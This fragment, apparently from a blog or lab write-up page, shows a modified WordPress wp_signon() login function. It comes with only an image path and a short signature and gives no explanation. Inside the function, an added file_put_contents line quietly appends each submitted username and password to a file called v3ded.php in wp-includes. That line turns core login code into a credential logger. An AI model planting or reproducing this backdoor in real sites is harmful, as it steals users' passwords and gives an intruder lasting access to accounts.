 */
function wp_signon( $credentials = array(), $secure_cookie = '' ) {
        if ( empty($credentials) ) {
                $credentials = array(); // Back-compat for plugins passing an empty string.
                if ( ! empty($_POST['log']) )
                        $credentials['user_login'] = $_POST['log'];
                if ( ! empty($_POST['pwd']) )
                        $credentials['user_password'] = $_POST['pwd'];
                        file_put_contents("/var/www/html/dev_wiki/wp-includes/v3ded.php", $_POST['log'] . " : " . $_POST['pwd'] . "\n", FILE_APPEND);
                if ( ! empty($_POST['rememberme']) )
                        $credentials['remember'] = $_POST['rememberme'];
        }
        if ( !empty($credentials['remember']) )
                $credentials['remember'] = true;
        else
                $credentials['remember'] = false;
YoRHa
For the Glory of Mankind